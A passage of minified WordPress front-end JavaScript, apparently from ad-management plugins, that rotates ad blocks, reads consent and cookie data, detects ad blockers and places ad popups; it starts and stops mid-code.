  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 